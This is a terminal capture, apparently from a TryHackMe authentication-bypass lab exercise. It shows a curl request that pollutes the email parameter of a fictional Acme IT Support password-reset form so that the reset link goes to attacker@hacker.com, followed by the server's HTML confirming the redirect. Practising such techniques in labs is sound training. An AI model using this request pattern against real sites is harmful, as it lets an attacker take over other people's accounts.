 ┌──(siachen㉿kali)-[~/CyberSec/THM/authenticationbypass]
└─$ curl 'http://10.10.10.230/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-
form-urlencoded' -d 'username=robert&email=attacker@hacker.com'
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Acme IT Support - Customer Login</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekO
ryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorigin="anonymous">
        <link rel="stylesheet" href="/assets/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" a
ria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="#">Acme IT Support</a>
            </div>
            <div id="navbar" class="collapse navbar-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">Home</a></li>
                    <li><a href="/news">News</a></li>
                    <li><a href="/contact">Contact</a></li>
                    <li class="active"><a href="/customers">Customers</a></li>
                </ul>
            </div><!--/.nav-collapse -->
        </div>
    </nav><div class="container" style="padding-top:60px">
    <h1 class="text-center">Acme IT Support</h1>
    <h2 class="text-center">Reset Password</h2>
    <div class="row">
        <div class="col-md-4 col-md-offset-4">
                        <div class="alert alert-success text-center">
                <p>We'll send you a reset email to <strong>attacker@hacker.com</strong></p>
            </div>
                    </div>
    </div>
</div>
<script src="/assets/jquery.min.js"></script>
<script src="/assets/bootstrap.min.js"></script>
<script src="/assets/site.js"></script>
</body>
</html>
<!--
Page Generated in 0.04403 Seconds using the THM Framework v1.2 ( https://static-labs.tryhackme.cloud/sites/thm-web-f
ramework )
-->